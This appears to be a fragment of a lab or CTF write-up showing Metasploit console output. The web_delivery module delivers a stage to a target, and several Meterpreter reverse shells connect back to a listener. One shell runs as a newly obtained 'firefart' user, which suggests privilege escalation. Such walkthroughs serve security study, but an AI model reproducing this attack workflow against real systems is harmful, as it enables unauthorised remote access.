 msf6 exploit(multi/script/web_delivery) > [*] Sending stage (3020772 bytes) to 192.168.31.54
[*] Meterpreter session 4 opened (192.168.31.119:4444 -> 192.168.31.54:46772 ) at 2022-07-24 00:19:09 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
1         meterpreter x64/linux  wwwuser @ localhost.localdomain   192.168.31.119:4444 -> 192.168.31.54:46761  (192.168.31.54)
2         meterpreter x64/linux  wwwuser @ localhost.localdomain   192.168.31.119:4444 -> 192.168.31.54:46762  (192.168.31.54)
3         meterpreter x64/linux  wwwuser @ localhost.localdomain   192.168.31.119:4444 -> 192.168.31.54:46763  (192.168.31.54)
4         meterpreter x64/linux  firefart @ localhost.localdomain  192.168.31.119:4444 -> 192.168.31.54:46772  (192.168.31.54)
msf6 exploit(multi/script/web_delivery) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: firefart
meterpreter >